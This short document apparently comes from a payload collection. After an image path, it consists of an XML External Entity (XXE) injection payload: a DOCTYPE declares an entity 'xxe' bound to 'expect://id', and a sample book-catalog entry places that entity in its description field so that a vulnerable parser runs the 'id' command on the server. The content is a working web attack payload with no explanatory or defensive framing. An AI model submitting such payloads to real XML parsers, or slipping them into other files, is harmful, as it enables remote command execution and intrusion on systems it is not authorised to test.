 <?xml version="1.0"?>
<!DOCTYPE GVI [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
   <core id="test101">
      <author>John, Doe</author>
      <title>I love XML</title>
      <category>Computers</category>
      <price>9.99</price>
      <date>2018-10-01</date>
      <description>&xxe;</description>
   </core>
</catalog>